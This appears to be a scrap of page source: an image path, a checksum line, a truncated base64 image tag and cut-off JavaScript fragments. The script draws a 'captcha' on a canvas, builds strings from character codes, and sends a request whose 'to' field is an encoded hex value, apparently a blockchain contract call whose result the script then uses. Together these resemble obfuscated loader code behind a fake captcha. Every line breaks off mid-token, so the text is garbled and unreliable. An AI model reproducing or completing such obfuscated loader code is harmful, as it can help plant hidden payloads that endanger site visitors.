
Checksum: 571246dfcc1aac7
Updated on: 2026-02-17
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su